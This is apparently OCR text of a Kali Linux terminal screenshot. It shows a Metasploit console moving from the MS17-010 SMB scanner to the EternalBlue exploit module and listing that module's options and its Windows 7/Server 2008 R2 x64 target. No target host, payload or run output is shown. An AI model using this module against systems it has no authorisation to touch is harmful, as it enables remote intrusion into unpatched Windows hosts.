 zwdtk@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for au
thentication
SMBPass no (Optional) The password for the specified u
sername
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploi
t Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs